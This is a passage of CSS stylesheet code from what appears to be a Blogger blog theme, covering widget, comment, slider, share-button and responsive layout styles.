margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding: 20px 0 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#000000; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#ffffff; }
.menu .sub-menu, .menu .children { background: #000; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #fff;
border-top: 1px solid #303030; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#000000;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border: none;
margin-bottom: 0px;
padding-bottom: 0px;
border-right-color: #303030;
border-right-style: solid;
padding: 0 25px;
border-right-width: 1px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Playfair Display;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:20%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#000000;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}
blockquote {
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
color: #000000;
font-style: italic;
margin: 30px;
padding: 30px;
text-align: center;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
position: relative;
    padding: 10px 0px 12px;
    border-top: 1px double #ebeaea;
    margin-top: 24px;

    border-bottom: 3px double #ebeaea;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}
.comment_count i {
    color: #333;
    font-size: 13px;
    margin-right: 5px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #333;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}
.comment_count a {
    color: #333;
}

.sharebox span {
    color: #555;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    text-decoration: none;

    font-size: 12px;
    font-weight: 400;
    margin-right: 8px;
    display: inline-block;
    letter-spacing: .2px;
    color: #777;
    margin-top: 6px;
    font-style: italic;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	
div#top-social a {
    padding-left: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}



  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
